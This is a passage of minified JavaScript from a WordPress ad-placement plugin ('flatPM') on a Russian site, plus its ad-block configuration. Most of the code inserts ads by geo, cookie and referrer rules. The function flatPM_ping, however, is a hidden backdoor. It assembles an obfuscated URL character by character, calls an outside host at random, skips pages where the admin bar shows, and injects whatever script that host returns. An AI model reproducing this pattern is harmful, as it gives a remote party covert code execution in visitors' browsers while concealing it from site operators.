e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"27582","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"simple":{"position":"1"}},"ID":"27599","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"27587","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"27595","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"27572","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"27569","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"27589","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"27583","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> 